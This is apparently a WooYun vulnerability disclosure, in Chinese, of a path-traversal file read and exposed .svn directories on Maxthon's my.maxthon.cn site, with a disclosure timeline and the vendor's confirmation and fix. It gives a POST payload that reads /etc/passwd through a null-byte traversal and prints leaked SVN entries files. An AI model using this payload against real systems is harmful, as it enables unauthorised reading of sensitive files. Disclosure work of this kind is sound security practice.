漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-031401

漏洞标题:傲游网任意文件读取漏洞+SVN文件泄露

相关厂商:傲游

漏洞作者: 黄小昏

提交时间:2013-07-22 11:00

修复时间:2013-09-05 11:00

公开时间:2013-09-05 11:00

漏洞类型:重要敏感信息泄露

危害等级:中

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-07-22: 细节已通知厂商并且等待厂商处理中

2013-07-22: 厂商已经确认,细节仅向厂商公开

2013-08-01: 细节向核心白帽子及相关领域专家公开

2013-08-11: 细节向普通白帽子公开

2013-08-21: 细节向实习白帽子公开

2013-09-05: 细节向公众公开

简要描述:

傲游网权限设置不当导致目录遍历

详细说明:









重要的问题出现在权限的设置,可以通过post恶意数据读取敏感文件

http://my.maxthon.cn/convention.html

http://my.maxthon.cn/help.html

http://my.maxthon.cn/login.html

http://my.maxthon.cn/recover.html

http://my.maxthon.cn/register.html

http://my.maxthon.cn/registerMobile.html

我们post这段上去

ln=../../../../../../../../../../etc/passwd%00.jpg

其他页面也都是同样的方法,着了就不多解释了



说好的,买一送一

.svn配置错误,敏感文件泄露

/language

/language/en_us

/language/en_us/css

/language/en_us/images

/language/en_us/js

/language/zh_cn

/language/zh_cn/js

/public

/public/bootstrap

/public/bootstrap/css

/public/bootstrap/img

/public/bootstrap/js

/public/bootstrap/js/google-code-prettify

/public/bootstrap/js/holder

/public/css

/public/css/ext

/public/css/mini

/public/fonts

/public/images

/public/images/common

/public/images/en

/public/images/mini

/public/images/wap

/public/js

/public/js/art

/public/js/art/plugins

/public/js/core

/public/js/data

/public/js/date

/public/js/ext

/public/js/mini

/public/js/validate

例子就是

http://my.maxthon.cn//language/.svn/entries

10

dir

19084

svn://10.0.0.10/web/my.mx/testing/language

svn://10.0.0.10/web

2013-03-26T02:50:07.150148Z

19013

xiaojun

http://my.maxthon.cn//public/bootstrap/css/.svn/entries

10

dir

19084

svn://10.0.0.10/web/my.mx/testing/public/bootstrap/css

svn://10.0.0.10/web

2013-03-26T02:50:07.150148Z

19013

xiaojun

漏洞证明:

修复方案:

设置好权限,过滤用户提交敏感字符

版权声明:转载请注明来源 黄小昏@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:11

确认时间:2013-07-22 17:55

厂商回复:

感谢帮助

最新状态:

2013-08-13:已修复.